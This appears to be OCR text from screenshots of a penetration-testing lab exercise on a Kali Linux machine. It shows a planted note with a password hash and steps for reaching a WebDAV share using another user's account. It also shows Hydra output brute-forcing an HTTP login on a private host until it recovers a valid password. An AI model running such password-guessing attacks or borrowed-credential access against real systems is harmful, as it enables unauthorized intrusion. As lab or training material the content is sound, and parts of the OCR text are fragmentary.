 Index of /company_folders/s
192.168.1.105/company_fol
192.168.1.105/company_folders/se
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Personal Note
In order to connect to our companies webdav server I need to use ryan's account
(Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
Shell No. 1
File Actions Edit View Help
ild 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [chi
ld 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [ch
ild 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [chi
ld 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child
14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [c
hild 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [c
hild 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-01 18:22:27
root@Kali:/#